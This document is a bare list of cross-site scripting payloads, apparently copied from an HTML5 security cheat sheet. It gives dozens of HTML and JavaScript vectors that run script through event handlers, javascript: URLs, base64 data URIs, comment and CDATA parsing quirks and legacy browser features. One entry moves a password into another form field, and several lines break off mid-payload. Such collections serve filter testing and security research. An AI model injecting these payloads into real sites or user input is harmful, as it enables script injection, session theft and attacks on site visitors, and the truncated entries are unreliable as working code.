 <form id="test"></form><button form="test" formaction="javascript:alert(1)">X</button>
<input onfocus=write(1) autofocus>
<input onblur=write(1) autofocus><input autofocus>
<video poster=javascript:alert(1)//></video>
<body onscroll=alert(1)><br><br><br><br><br><br>...<br><br><br><br><input autofocus>
<form id=test onforminput=alert(1)><input></form><button form=test onformchange=alert(2)>X</button>
<video><source onerror="alert(1)">
<video onerror="alert(1)"><source></source></video>
<form><button formaction="javascript:alert(1)">X</button>
<body oninput=alert(1)><input autofocus>
<math href="javascript:alert(1)">CLICKME</math>  <math> <!-- up to FF 13 --> <maction actiontype="statusline#http://google.com" xlink:href="javascript:alert(2)">CLICKME</maction>  <!-- FF 14+ --> <maction actiontype="statusline" xlink:href="ja
<form action="" method="post"> <input name="username" value="admin" /> <input name="password" type="password" value="secret" /> <input name="injected" value="injected" dirname="password" /> <input type="submit"> </form>
<link rel="import" href="test.svg" />
<iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;" />
<picture><source srcset="x"><img onerror="alert(1)"></picture>  <picture><img srcset="x" onerror="alert(1)"></picture>  <img srcset=",,,,,x" onerror="alert(1)">
<a href="//evil.com" target="_blank" rel="noreferrer">CLICK</a> // window.opener will be null  <map><area href="//evil.com" target="_blank" rel="noreferrer">CLICK</area></map> // window.opener will be null  <svg><a xlink:href="//evil.com" rel=
<iframe srcdoc="<svg onload=alert(1)&nvgt;"></iframe>  <a href="javascript:&apos;<svg onload&equals;alert&lpar;1&rpar;&nvgt;&apos;">CLICK</a>
#Chrome, Opera, Safari and Edge <div onfocus="alert(1)" contenteditable tabindex="0" id="xss"></div> <div style="-webkit-user-modify:read-write" onfocus="alert(1)" id="xss"> <div style="-webkit-user-modify:read-write-plaintext-only" onfocus="a
<details open ontoggle="alert(1)">
<video src onratechange="alert(1)">
<frameset onload=alert(1)>
<table background="javascript:alert(1)"></table>
<!--<img src="--><img src=x onerror=alert(1)//">
<comment><img src="</comment><img src=x onerror=alert(1)//">
<!-- up to Opera 11.52, FF 3.6.28 --> <![><img src="]><img src=x onerror=alert(1)//">  <!-- IE9+, FF4+, Opera 11.60+, Safari 4.0.4+, GC7+ --> <svg><![CDATA[><image xlink:href="]]><img src=xx:x onerror=alert(2)//"></svg>
<style><img src="</style><img src=x onerror=alert(1)//">
<li style=list-style:url() onerror=alert(1)></li> <div style=content:url(data:image/svg+xml,%3Csvg/%3E);visibility:hidden onload=alert(1)></div>
<head><base href="javascript://"/></head><body><a href="/. /,alert(1)//#">XXX</a></body>
<SCRIPT FOR=document EVENT=onreadystatechange>alert(1)</SCRIPT>
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>  <embed src="javascript:alert(1)"></embed> // Firefox only
<b <script>alert(1)//</script>0</script></b>
<div id="div1"><input value="``onmouseover=alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script>
<!-- IE 6-8 --> <x '="foo"><x foo='><img src=x onerror=alert(1)//'>  <!-- IE 6-9 --> <! '="foo"><x foo='><img src=x onerror=alert(2)//'> <? '="foo"><x foo='><img src=x onerror=alert(3)//'>
<embed src="javascript:alert(1)"></embed> // O10.10↓, OM10.0↓, GC6↓, FF <img src="javascript:alert(2)"> <image src="javascript:alert(2)"> // IE6, O10.10↓, OM10.0↓ <script src="javascript:alert(3)"></script> // IE6, O11.01↓, OM10.1↓
<div style=width:1px;filter:glow onfilterchange=alert(1)>x</div>
<object allowscriptaccess="always" data="test.swf"></object>
class XSS {public static function main() {
flash.Lib.getURL(new flash.net.URLRequest(flash.Lib._root.url||"javascript:alert(1)"),flash.Lib._root.name||"_top");
}}
[A] <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> [B] <? foo="><x foo='?><script>alert(1)</script>'>"> [C] <! foo="[[[x]]"><x foo="]foo><script>alert(1)</script>"> [D] <% foo><x
<iframe src=mhtml:http://html5sec.org/test.html!xss.html></iframe> <iframe src=mhtml:http://html5sec.org/test.gif!xss.html></iframe>
<html> <body> <b>some content without two new line \n\n</b> Content-Type: multipart/related; boundary="******"<b>some content without two new line</b> --****** Content-Location: xss.html Content-Transfer-Encoding: base64  PGlmcmFtZSBuYW1lPWxv
<!-- IE 5-9 --> <div id=d><x xmlns="><iframe onload=alert(1)"></div> <script>d.innerHTML+='';</script>  <!-- IE 10 in IE5-9 Standards mode --> <div id=d><x xmlns='"><iframe onload=alert(2)//'></div> <script>d.innerHTML+='';</script>
<a href="[a]java[b]script[c]:alert(1)">XXX</a>
<img src="x` `<script>alert(1)</script>"` `>
<img src onerror /" '"= alt=alert(1)//">
<title onpropertychange=alert(1)></title><title title=></title>
<!-- IE 5-8 standards mode --> <a href=http://foo.bar/#x=`y></a><img alt="`><img src=xx:x onerror=alert(1)></a>">  <!-- IE 5-9 standards mode --> <!a foo=x=`y><img alt="`><img src=xx:x onerror=alert(2)//"> <?a foo=x=`y><img alt="`><img src=xx:
<!--[if]><script>alert(1)</script --> <!--[if<img src=x onerror=alert(2)//]> -->
<script src="/\example.com\foo.js"></script> // Safari 5.0, Chrome 9, 10 <script src="\\example.com\foo.js"></script> // Safari 5.0
<object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object> <object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" onqt_error="alert(1)" style="behavior:url(#x);"><param name=postdomevents /></object>
<!-- `<img/src=xx:xx onerror=alert(1)//--!>
<xmp> <% </xmp> <img alt='%></xmp><img src=xx:x onerror=alert(1)//'>  <script> x='<%' </script> %>/ alert(2) </script>  XXX <style> *['<!--']{} </style> -->{} *{color:red}</style>
<frameset onpageshow="alert(1)">  <body onpageshow="alert(1)">
<applet onerror="alert(1)"></applet>
<a style="-o-link:'javascript:alert(1)';-o-link-source:current">X</a>
<style>p[foo=bar{}*{-o-link:'javascript:alert(1)'}{}*{-o-link-source:current}*{background:red}]{background:green};</style>
<link rel=stylesheet href=data:,*%7bx:expression(write(1))%7d
<style>@import "data:,*%7bx:expression(write(1))%7D";</style>
<a style="pointer-events:none;position:absolute;"><a style="position:absolute;" onclick="alert(1);">XXX</a></a><a href="javascript:alert(2)">XXX</a>
<style>*[{}@import'test.css?]{color: green;}</style>X